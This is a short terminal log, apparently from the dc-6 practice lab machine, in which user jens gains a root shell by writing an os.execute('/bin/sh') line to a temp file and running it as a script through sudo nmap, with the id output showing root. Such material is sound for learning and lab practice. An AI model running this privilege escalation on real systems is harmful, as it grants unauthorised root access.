 jens@dc-6:/home/graham$ TF=$(mktemp)
TF=$(mktemp)
jens@dc-6:/home/graham$ echo 'os.execute("/bin/sh")' > $TF
echo 'os.execute("/bin/sh")' > $TF
jens@dc-6:/home/graham$ which nmap
which nmap
/usr/bin/nmap
jens@dc-6:/home/graham$ sudo nmap --script=$TF
sudo nmap --script=$TF
Starting Nmap 7.40 ( https://nmap.org ) at 2021-04-19 23:38 AEST
NSE: Warning: Loading '/tmp/tmp.y059fdyp5b' -- the recommended file extension is '.nse'.
id
uid=0(root) gid=0(root) groups=0(root)